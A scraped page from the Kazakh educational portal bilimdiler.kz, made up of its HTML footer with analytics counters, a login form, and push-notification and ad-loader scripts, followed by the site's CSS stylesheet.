						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '76f076a327edfac56a60a330ce2635766022562e';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/templates/bilimdiler/style/styles.css
body_size: 7399
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #1586C2;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2EA2DF; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
